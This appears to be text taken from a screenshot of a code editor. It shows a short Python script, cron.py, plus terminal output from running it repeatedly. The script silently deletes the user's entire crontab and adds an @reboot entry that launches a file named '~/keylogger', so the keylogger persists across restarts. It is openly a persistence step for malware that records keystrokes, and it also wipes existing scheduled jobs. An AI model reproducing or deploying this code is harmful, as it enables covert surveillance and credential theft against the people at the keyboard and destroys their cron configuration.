 cron.py > ...
1 import os
2
3 file_path = '~/keylogger'
4
5 # delete the crontab file and disregard any errors (ie. if there was no crontab file to begin with)
6 os.system("crontab -r > /dev/null 2>&1")
7 # make a new crontab by filling it with an empty line
8 os.system("echo '' | crontab -")
9 # update the crontab
10 os.system(f"( crontab -l; printf '@reboot \"{file_path}\"\n' ) | crontab -")
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
√ sap : for i in 1 2 3 4 5 6 7; do python3 cron.py; done
√ sap : crontab -e
crontab: no changes made to crontab
√ sap :